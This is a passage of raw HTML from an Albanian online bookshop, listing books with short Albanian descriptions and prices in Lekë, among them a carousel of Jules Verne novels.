itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/1842-shkolla-e-robinsoneve.html" title="Shkolla e Robinsoneve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5409-home_default/shkolla-e-robinsoneve.jpg" alt="Shkolla e Robinsoneve" title="Shkolla e Robinsoneve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/1842-shkolla-e-robinsoneve.html" rel="https://bukinist.al/en/aventure/1842-shkolla-e-robinsoneve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/1842-shkolla-e-robinsoneve.html" rel="https://bukinist.al/en/aventure/1842-shkolla-e-robinsoneve.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/1842-shkolla-e-robinsoneve.html" title="Shkolla e Robinsoneve" itemprop="url" > Shkolla e Robinsoneve </a></h5><p class="product-desc" itemprop="description"> Shkolla e Robinsonëve, roman për fëmijë nga Zhyl Vern.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1842" href="#" rel="1842" onclick="WishlistCart('wishlist_block_list', 'add', '1842', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" title="Aventurat e jashtezakonshme e ekspedites Barsak" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5411-home_default/aventurat-e-jashtezakonshme-e-ekspedites-barsak.jpg" alt="Aventurat e jashtezakonshme e ekspedites Barsak" title="Aventurat e jashtezakonshme e ekspedites Barsak" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" rel="https://bukinist.al/en/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" rel="https://bukinist.al/en/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" title="Aventurat e jashtezakonshme e ekspedites Barsak" itemprop="url" > Aventurat e jashtezakonshme e ekspedites... </a></h5><p class="product-desc" itemprop="description"> Zbuloni aventurat e jashtezakonshme e ekspeditës Barsak</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1843" href="#" rel="1843" onclick="WishlistCart('wishlist_block_list', 'add', '1843', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/2402-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6599-home_default/kapiteni-15-vjecar.jpg" alt="Kapiteni 15-vjecar" title="Kapiteni 15-vjecar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/2402-kapiteni-15-vjecar.html" rel="https://bukinist.al/en/aventure/2402-kapiteni-15-vjecar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/2402-kapiteni-15-vjecar.html" rel="https://bukinist.al/en/aventure/2402-kapiteni-15-vjecar.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/2402-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url" > Kapiteni 15-vjecar </a></h5><p class="product-desc" itemprop="description"> Pas një sezoni të dobët gjuetie, ndërsa bëhen gati për kthim, gruaja e pronarit të firmës, zonja Weldon, djali i saj pesëvjeçar Xhek dhe kushëriri i saj Benedikt u kërkojnë ti çojnë në San Francisko.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2402" href="#" rel="2402" onclick="WishlistCart('wishlist_block_list', 'add', '2402', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/2411-pese-jave-ne-balon.html" title="Pese jave ne balon" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6608-home_default/pese-jave-ne-balon.jpg" alt="Pese jave ne balon" title="Pese jave ne balon" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/2411-pese-jave-ne-balon.html" rel="https://bukinist.al/en/fantazi/2411-pese-jave-ne-balon.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/2411-pese-jave-ne-balon.html" rel="https://bukinist.al/en/fantazi/2411-pese-jave-ne-balon.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/2411-pese-jave-ne-balon.html" title="Pese jave ne balon" itemprop="url" > Pese jave ne balon </a></h5><p class="product-desc" itemprop="description"> Eksploruesi Dr. Samuel Fergusson, i shoqëruar nga shërbëtori i tij Xho dhe miku i tij, gjuetari profesionist Riçard Dik Kenedi, vendosin të udhëtojë përqark Afrikës me ndihmën e një balone me hidrogjen. Udhëtimi nis nga Zanzibari, në bregun lindor, dhe vazhdon përmes liqenit Viktoria, liqenit Çad drejt Senegalit të sotëm, bregut perëndimor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2411" href="#" rel="2411" onclick="WishlistCart('wishlist_block_list', 'add', '2411', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/2412-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6609-home_default/rreth-botes-per-80-dite.jpg" alt="Rreth botes per 80 dite" title="Rreth botes per 80 dite" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/2412-rreth-botes-per-80-dite.html" rel="https://bukinist.al/en/fantazi/2412-rreth-botes-per-80-dite.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/2412-rreth-botes-per-80-dite.html" rel="https://bukinist.al/en/fantazi/2412-rreth-botes-per-80-dite.html"> <span>Quick view</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/2412-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url" > Rreth botes per 80 dite </a></h5><p class="product-desc" itemprop="description"> Një mbrëmje në klub, Phileas Fogg vë një bast prej 20 mijë paundësh me kolegët e tij se mund të udhëtojë përqark globit për vetëm 80 ditë. Jo vetëm kaq, por ai është i vendosur që mos ta humbasë bastin.</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2412" href="#" rel="2412" onclick="WishlistCart('wishlist_block_list', 'add', '2412', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/roman/2422-vullkani-i-arte.html" title="Vullkani i Arte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6619-home_default/vullkani-i-arte.jpg" alt="Vullkani i Arte" title="Vullkani i Arte" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/roman/2422-vullkani-i-arte.html" rel="https://bukinist.al/en/roman/2422-vullkani-i-arte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/roman/2422-vullkani-i-arte.html" rel="https://bukinist.al/en/roman/2422-vullkani-i-arte.html"> <span>Quick view</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/2422-vullkani-i-arte.html" title="Vullkani i Arte" itemprop="url" > Vullkani i Arte </a></h5><p class="product-desc" itemprop="description"> Dy kushërinj kanadezë, Summy Skim dhe Ben Raddle, papritur pretendojnë një trashëgimi në minierat e Klondike. Ata përballen me shkatërrime, sëmundje, mot ekstrem etj. Rrugës së kthimit për në Montreal, ata zihen në kurth nga një përmbytje. Ben vuan nga një sëmundje, si dhe ka thyer këmbën, ndaj duhet të shkojë në spital,ku i duhet të qëndrojë për disa muaj.</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2422" href="#" rel="2422" onclick="WishlistCart('wishlist_block_list', 'add', '2422', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html" title="Dy vjet pushime" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7111-home_default/dy-vjet-pushime.jpg" alt="Dy vjet pushime" title="Dy vjet pushime" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html" rel="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html" rel="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html" title="Dy vjet pushime" itemprop="url" > Dy vjet pushime </a></h5><p class="product-desc" itemprop="description"> Shumë Robinsonë kanë zgjuar kureshtjen e lexuesve të rinj... Por me gjithë numrin e madh të romaneve të këtij cikli, mbetej ende vend për një roman të ri... Një grup fëmijësh nga tetë deri trembëdhjetë vjeç, të braktisur në një ishull, të shtrënguar të luftojnë për jetën midis pasioneve të rigjallëruara, të ndryshimeve të kombësisë, me një fjalë një...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2807" href="#" rel="2807" onclick="WishlistCart('wishlist_block_list', 'add', '2807', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7219-home_default/ishulli-misterioz-vellimi-i-pare.jpg" alt="Ishulli misterioz, vëllimi i parë" title="Ishulli misterioz, vëllimi i parë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" rel="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" rel="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare" itemprop="url" > Ishulli misterioz, vellimi i pare </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2905" href="#" rel="2905" onclick="WishlistCart('wishlist_block_list', 'add', '2905', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" title="Ishulli misterioz, vellimi i dyte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7220-home_default/ishulli-misterioz-vellimi-i-dyte.jpg" alt="Ishulli misterioz, vëllimi i dytë" title="Ishulli misterioz, vëllimi i dytë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" rel="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" rel="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" title="Ishulli misterioz, vellimi i dyte" itemprop="url" > Ishulli misterioz, vellimi i dyte </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2906" href="#" rel="2906" onclick="WishlistCart('wishlist_block_list', 'add', '2906', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/3328-arkipelagu-ne-flake.html" title="Arkipelagu ne flake" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7845-home_default/arkipelagu-ne-flake.jpg" alt="Arkipelagu ne flake" title="Arkipelagu ne flake" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/3328-arkipelagu-ne-flake.html" 